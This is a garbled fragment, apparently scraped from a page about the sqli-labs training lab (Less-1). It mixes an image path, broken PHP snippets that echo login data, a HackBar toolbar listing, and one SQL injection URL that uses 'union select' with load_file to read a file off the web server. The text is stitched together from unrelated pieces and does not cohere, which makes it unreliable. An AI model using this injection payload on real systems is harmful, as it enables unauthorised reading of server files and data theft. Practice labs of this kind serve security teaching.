 Welcome    Dhakkan
Your Login name:2
Your Password:
Welcome    Dhakkan
"; echo 'Your Login name:'. $row['username']; echo "
assword']; echo ""; } else { echo ''; print_r(mysql_error()); echo ""; } } else { echo "Please input the ID
?>
性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
ss-1/?id=0' union select 1,2,load_file('/var/www/html/Less-1/index.php')%23